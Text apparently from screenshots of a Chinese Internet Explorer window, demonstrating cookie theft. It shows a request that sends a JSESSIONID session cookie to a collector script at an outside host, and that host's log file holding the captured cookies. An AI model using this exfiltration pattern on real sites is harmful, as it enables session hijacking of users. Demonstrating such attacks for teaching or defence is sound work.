 http://www.xhonker.com/cookie/cookie.php?cookie=JSESSIONID=XA...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://www.xhonker.com/cookie/cookie.php?cookie=JSESSIONID=XACZOKOMAQDQ1QFI 转到
http://www.xhonker.com/cookie/log.txt - Microsoft ...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://www.xhonker.com/cookie/log.txt 转到 链接 »
JSESSIONID=XACZOKOMAQDQ1QFIAAFCFEQ; __utmc=167236514; __utma=167236514.
JSESSIONID=XACZOKOMAQDQ1QFIAAFCFEQ; __utmc=167236514; __utma=167236514.
JSESSIONID=XACZOKOMAQDQ1QFIAAFCFEQ; __utmc=167236514; __utma=167236514.
完毕 Internet
完毕